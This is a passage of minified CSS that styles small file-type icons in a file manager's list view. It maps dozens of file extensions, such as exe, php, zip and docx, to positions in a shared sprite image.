!important;}.x-item-small-item.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.x-item-small-item.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.x-item-small-item.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.x-item-small-item.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.x-item-small-item.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.x-item-small-item.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.x-item-small-item.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.x-item-small-item.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.x-item-small-item.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.x-item-small-item.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.x-item-small-item.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.x-item-small-item.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.x-item-small-item.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.x-item-small-item.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.x-item-small-item.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.x-item-small-item.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.x-item-small-item.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.x-item-small-item.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.x-item-small-item.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.x-item-small-item.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.x-item-small-item.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.x-item-small-item.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.x-item-small-item.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.x-item-small-item.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.x-item-small-item.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.x-item-small-item.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.x-item-small-item.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.x-item-small-item.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.x-item-small-item.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.x-item-small-item.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.x-item-small-item.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.x-item-small-item.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.x-item-small-item.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.x-item-small-item.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.x-item-small-item.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.x-item-small-item.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.x-item-small-item.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.x-item-small-item.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.x-item-small-item.x-txt,.x-item-small-item.x-textile,.x-item-small-item.x-inc,.x-item-small-item.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.file-list-list .file .ico .x-item-file{border:none;}.file-list-list .file .ico .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.file-list-list .file .ico .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.file-list-list .file .ico .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.file-list-list .file .ico .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.file-list-list .file .ico .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.file-list-list .file .ico .x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.file-list-list .file .ico .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.file-list-list .file .ico .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.file-list-list .file .ico .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.file-list-list .file .ico .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.file-list-list .file .ico .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.file-list-list .file .ico .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.file-list-list .file .ico .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.file-list-list .file .ico .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.file-list-list .file .ico .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.file-list-list .file .ico .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.file-list-list .file .ico .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.file-list-list .file .ico .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.file-list-list .file .ico .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.file-list-list .file .ico .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.file-list-list .file .ico .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.file-list-list .file .ico .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.file-list-list .file .ico .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.file-list-list .file .ico .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.file-list-list .file .ico .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.file-list-list .file .ico .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.file-list-list .file .ico .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.file-list-list .file .ico .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.file-list-list .file .ico .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.file-list-list .file .ico .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.file-list-list .file .ico .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.file-list-list .file .ico .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.file-list-list .file .ico .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.file-list-list .file .ico .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.file-list-list .file .ico .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.file-list-list .file .ico .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.file-list-list .file .ico .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.file-list-list .file .ico .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.file-list-list .file .ico .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.file-list-list .file .ico .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.file-list-list .file .ico .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.file-list-list .file .ico .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.file-list-list .file .ico .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.file-list-list .file .ico .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.file-list-list .file .ico .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.file-list-list .file .ico .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.file-list-list .file .ico .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.file-list-list .file .ico .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.file-list-list .file .ico .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.file-list-list .file .ico .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.file-list-list .file .ico .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.file-list-list .file .ico .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.file-list-list .file .ico .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.file-list-list .file .ico .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.file-list-list .file .ico .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.file-list-list .file .ico .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.file-list-list .file .ico .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.file-list-list .file .ico .x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.file-list-list .file .ico .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.file-list-list .file .ico .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.file-list-list .file .ico .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.file-list-list .file .ico .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.file-list-list .file .ico .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.file-list-list .file .ico .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.file-list-list .file .ico .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.file-list-list .file .ico .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.file-list-list .file .ico .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.file-list-list .file .ico .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.file-list-list .file .ico .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.file-list-list .file .ico .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.file-list-list .file .ico .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.file-list-list .file .ico .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.file-list-list .file .ico .x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.file-list-list .file .ico .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.file-list-list .file .ico .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.file-list-list .file .ico .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.file-list-list .file .ico .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.file-list-list .file .ico .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.file-list-list .file .ico .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.file-list-list .file .ico .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.file-list-list .file .ico .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.file-list-list .file .ico .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.file-list-list .file .ico .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.file-list-list .file .ico .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.file-list-list .file .ico .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.file-list-list .file .ico .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.file-list-list .file .ico .x-item-file.x-vsdx{position:relative;width:16px 